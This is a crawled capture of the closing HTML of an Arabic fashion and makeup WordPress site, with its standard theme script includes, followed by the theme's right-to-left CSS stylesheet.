	<li class="cat-item cat-item-11"><a href="https://azyya.com/category/makeup/" title="دورس مكياج و طريقة وضع ميك اب للوجه و افضل ادوات المكياج">مكياج</a> (324)
</li>
		</ul>
</section></aside><!-- #secondary -->

		</div><!-- .mt-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo"><div class="bottom-footer np-clearfix"><div class="mt-container">		<div class="site-info">
			<span class="np-copyright-text">
				جميع الحقوق محقوظة لموقع ازياء			</span>
			
			  		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav><!-- #site-navigation -->
</div><!-- .mt-container --></div> <!-- bottom-footer --></footer><!-- #colophon --><div id="np-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div></div><!-- #page -->


<script type='text/javascript' src='https://azyya.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.18'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/navigation.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/sticky/jquery.sticky.js?ver=20150416'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/sticky/sticky-setting.js?ver=20150309'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/skip-link-focus-fix.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/np-custom-scripts.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"719e9447cde94b9386751f5d2fe87ab5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://azyya.com/wp-content/themes/news-portal/rtl.css
body_size: 1777
content:
/**
 * RTL CSS
 */

caption, th, td {
    text-align: right;
}

ul, ol {
    margin: 0 20px 15px 0;
}

li>ul, li>ol {
    margin-right: 15px;
    margin-left: 0;
}

textarea {
    padding-right: 3px;
    padding-left: 0;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
    right: 5px;
    left: auto;
}

.alignleft {
    float: right;
    margin-left: 15px;
    margin-right: 0;
}

.alignright {
    float: left;
    margin-right: 15px;
    margin-left: 0;
}

.widget_search .search-field {
    float: right;
}

.widget_archive a,
.widget_categories a,
.widget_recent_entries a,
.widget_meta a,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li a,
.widget_nav_menu li a {
    padding-right: 22px;
    padding-left: 0;
}

.widget_archive a::before,
.widget_categories a::before,
.widget_recent_entries a::before,
.widget_meta a::before,
.widget_recent_comments li::before,
.widget_rss li:before,
.widget_pages li a:before,
.widget_nav_menu li a:before {
    right: 0;
    left: auto;
}

.widget_recent_entries .post-date {
    padding-right: 24px;
    padding-left: 0;
}

.widget_nav_menu .sub-menu {
    padding-right: 10px;
    padding-left: 0;
}

.widget_tag_cloud .tagcloud a {
    margin: 0 0 10px 5px;
}

.cat-links {
    margin-left: 10px;
    margin-right: 0;
}

.edit-link .post-edit-link:before {
    margin-left: 5px;
    margin-right: 0;
}

article.hentry .entry-footer>span {
    margin-left: 15px;
    margin-right: 0;
}

.posted-on:before {
    margin-left: 5px;
    margin-right: 0;
}

.cat-links:before {
    margin-left: 5px;
    margin-right: 0;
}

.comments-link:before {
    margin-left: 5px;
    margin-right: 0;
}

.byline:before {
    margin-left: 5px;
    margin-right: 0;
}

.tags-links:before {
    margin-left: 3px;
    margin-right: 0;
}

.nav-links .nav-previous,
.nav-links .nav-next {
    float: right;
}

.nav-links .nav-next {
    text-align: left;
    float: left;
}

.nav-links .nav-previous a:before {
    margin-left: 5px;
    margin-right: 0;
}

.nav-links .nav-next a:after {
    margin-right: 5px;
    margin-left: 0;
}

.entry-thumbnail {
    float: right;
}

.entry-excerpt {
    float: left;
}

.short-content+.bttn {
    float: left;
}

.comments-area ol.children {
    margin: 0 15px 0 0;
}

.comment-author img {
    margin-left: 15px;
    margin-right: 0;
}

.comment-metadata {
    padding-right: 57px;
    padding-left: 0;
}

.comment-content {
    padding-right: 58px;
    padding-left: 0;
}

.commentmetadata {
    float: left;
}

#cancel-comment-reply-link:before {
    margin: 0 20px 0 5px;
}

.gallery {
    margin-right: -2%;
    margin-left: 0;
}

.gallery-item {
    margin-right: 2%;
    margin-left: 0;
}

.mt-column-wrapper {
    margin-right: -2%;
    margin-left: 0;
}

.mt-column-1 {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

.mt-column-2 {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

.mt-column-3 {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

.mt-column-4 {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

#primary,
.home.blog #primary {
    float: right;
}

#secondary,
.home.blog #secondary {
    float: left;
}

.left-sidebar #primary {
    float: left;
}

.left-sidebar #secondary {
    float: right;
}

.np-top-left-section-wrapper {
    float: right;
}

.np-top-left-section-wrapper .date-section {
    float: right;
    margin-left: 10px;
    margin-right: 0;
}

.np-top-left-section-wrapper .date-section::before {
    margin-left: 8px;
    margin-right: 0;
}

.top-navigation {
    float: right;
}

.top-navigation ul li {
    border-right: 1px solid #fff;
    border-left: none;
}

.np-top-right-section-wrapper {
    float: left;
}

.np-top-right-section-wrapper .social-link {
    float: right;
}

.np-top-right-section-wrapper .social-link a {
    margin: 0 10px 0 0;
}

#masthead .site-branding {
    float: right;
}

#masthead .np-header-ads-area {
    float: left;
}

.np-header-menu-wrapper .mt-container::before {
    right: 50%;
    left: auto;
    margin-right: -480px;
    margin-left: 0;
}

.np-home-icon a {
    float: right;
}

#site-navigation {
    float: right;
}

#site-navigation ul li {
    margin-left: -3px;
    margin-right: 0;
}

#site-navigation ul li a {
    border-right: none;
    border-left: 1px solid rgba(0, 0, 0, 0.08);
}

#site-navigation ul.sub-menu,
#site-navigation ul.children {
    right: 0;
    left: auto;
}

#site-navigation ul.sub-menu ul, 
#site-navigation ul.children ul {
    left: -100%;
    right: auto;
}

#site-navigation ul li.menu-item-has-children>a:before,
#site-navigation ul li.page_item_has_children>a:before {
    left: 10px;
    right: auto;
}

#site-navigation ul#primary-menu li.menu-item-has-children a, 
#site-navigation #primary-menu li.page_item_has_children a {
    padding-left: 30px;
    padding-right: 15px;
}

.np-header-menu-wrapper::before,
.np-header-menu-wrapper::after {
    right: -5px;
    left: auto;
}

.np-header-menu-wrapper::after {
    right: auto;
    left: -5px;
}

.np-header-menu-block-wrap::before,
.np-header-menu-block-wrap::after {
    border-left: 5px solid #03717f;
    border-right: none;
    right: -5px;
    left: auto;
}

.np-header-menu-block-wrap::after {
    right: auto;
    left: -5px;
}

.np-header-search-wrapper {
    float: left;
}

.np-header-search-wrapper .search-form-main {
    left: 0;
    right: auto;
}

.np-header-search-wrapper .search-form-main:before {
    border-right: none;
    border-left: 10px solid transparent;
    left: 15px;
    right: auto;
}

.np-header-search-wrapper .search-form-main .search-field {
    float: right;
}

.np-header-search-wrapper .search-form-main .search-submit {
    float: right;
}

.menu-toggle {
    float: right;
}

.ticker-caption {
    float: right;
    margin-left: 20px;
    margin-right: 0;
}

.ticker-content-wrapper {
    float: right;
}

.ticker-content-wrapper .post-cats-list {
    float: right;
    margin-left: 15px;
    margin-right: 0;
}

.np-ticker-block .lSAction {
    left: 10px;
    right: auto;
}

.post-cats-list a {
    margin-left: 5px;
    margin-right: 0;
}

.news_portal_featured_slider .slider-posts {
    float: right;
    direction: ltr;
}

.np-slide-content-wrap,
.news_portal_carousel .np-single-post .np-post-content,
.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-content {
    right: 0;
    left: auto;
}

.np-slide-content-wrap .np-post-meta span,
.news_portal_featured_posts .np-single-post .np-post-meta span {
    margin-left: 15px;
    margin-right: 0;
}

.news_portal_featured_slider .slider-posts .lSAction {
    left: 20px;
    right: auto;
}

.news_portal_featured_slider .featured-posts {
    float: left;
}

.news_portal_featured_slider .featured-posts .np-single-post-wrap {
    float: right;
    padding-right: 5px;
    padding-left: 0;
}

.news_portal_featured_slider .featured-posts .np-single-post .np-post-content {
    right: 0;
    left: auto;
}

.news_portal_featured_posts .np-featured-posts-wrapper {
    margin-right: -2%;
    margin-left: 0;
}

.news_portal_featured_posts .np-single-post-wrap {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

.news_portal_featured_posts .np-single-post .np-post-content {
    float: right;
}

.news_portal_featured_posts .np-single-post-wrap .np-post-thumb {
    float: right;
}

.news_portal_featured_posts .np-single-post-wrap .np-post-content {
    float: right;
    margin-right: 4%;
    margin-left: 0;
}

.np-home-middle-section .middle-primary {
    float: right;
}

.np-home-middle-section .middle-aside {
    float: left;
}

.np-block-title,
.widget-title,
.page-header .page-title,
.np-related-title {
    border-right: none;
    border-left: none;
    text-align: right;
}

.news_portal_block_posts .np-primary-block-wrap {
    float: right;
}

.np-block-posts-wrapper {
    direction: ltr;
}

.news_portal_block_posts .np-secondary-block-wrap {
    float: left;
}

.np-post-meta span {
    margin-left: 15px;
    margin-right: 0;
}

.np-secondary-block-wrap .np-post-thumb,
.news_portal_default_tabbed .np-post-thumb {
    float: right;
}

.np-secondary-block-wrap .np-post-content,
.news_portal_default_tabbed .np-post-content {
    float: left;
}

.news_portal_block_posts .layout2 .np-primary-block-wrap,
.news_portal_block_posts .layout2 .np-secondary-block-wrap {
    margin-right: -3%;
    margin-left: 0;
}

.news_portal_block_posts .layout2 .np-primary-block-wrap .np-single-post, 
.news_portal_block_posts .layout2 .np-secondary-block-wrap .np-single-post {
    margin-right: 3%;
    margin-left: -4px;
}

.news_portal_block_posts .layout3 .np-secondary-block-wrap {
    margin-right: -2%;
    margin-left: 0;
}

.news_portal_block_posts .layout3 .np-secondary-block-wrap .np-single-post {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

.middle-primary .news_portal_featured_posts .np-single-post-wrap {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

.middle-primary .news_portal_featured_posts .np-featured-posts-wrapper {
    margin-right: -2%;
    margin-left: 0;
}

.news_portal_default_tabbed ul.widget-tabs li {
    margin-left: -4px;
    margin-right: 0;
}

.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active:before,
.news_portal_default_tabbed ul.widget-tabs li:hover:before {
    border-right: none;
    border-left: 5px solid transparent;
    right: 50%;
    left: auto;
}

.news_portal_default_tabbed .np-post-meta span {
    margin-left: 10px;
    margin-right: 0;
}

.news_portal_default_tabbed #comments ul .np-comment-avatar {
    float: right;
}

.news_portal_default_tabbed #comments ul .np-comment-desc-wrap {
    float: left;
}

.np-block-title-nav-wrap .carousel-nav-action {
    left: 0;
    right: auto;
}

.np-block-title-nav-wrap .carousel-nav-action .carousel-controls {
    margin-right: 0;
    margin-left: 0;
}

.news_portal_recent_posts .np-recent-posts-wrapper .np-post-thumb {
    float: right;
}

.news_portal_recent_posts .np-recent-posts-wrapper .np-post-content {
    float: right;
    margin-right: 4%;
    margin-left: 0;
}

.news_portal_social_media .social-link a {
    margin-left: 10px;
    margin-right: 0;
}

#top-footer .np-footer-widget-wrapper {
    margin-right: -2%;
    margin-left: 0;
}

#top-footer.footer_column_one .np-footer-widget,
#top-footer.footer_column_two .np-footer-widget,
#top-footer.footer_column_three .np-footer-widget,
#top-footer.footer_column_four .np-footer-widget {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

#top-footer .widget-title {
    border-color: rgba(255, 0.2) 255, 255, ;
}

.site-info {
    float: right;
}

#footer-navigation ul {
    float: left;
}

#footer-navigation ul li a {
    border-right: 2px solid #7f7f7f;
    border-left: none;
    margin-right: 10px;
    margin-left: 0;
    padding-right: 10px;
    padding-left: 0;
}

#footer-navigation ul li:first-child a {
    margin-right: 0;
    margin-left: 0;
}

.np-archive-post-content-wrapper:before {
    border-right: none;
    border-left: 15px solid transparent;
    right: 20px;
    left: auto;
}

.entry-meta span {
    margin-left: 15px;
    margin-right: 0;
}

.np-archive-more .np-button i {
    margin-left: 8px;
    margin-right: 0;
}

.np-archive-grid-post-wrapper article {
    margin-right: 0;
    margin-left: -4px;
}

.np-archive-grid-post-wrapper {
    margin-right: -3%;
    margin-left: 0;
}

.np-related-section-wrapper .np-single-post {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

.np-related-posts-wrap {
    margin-right: -2%;
    margin-left: 0;
}

#np-scrollup {
    left: 20px;
    right: auto;
}
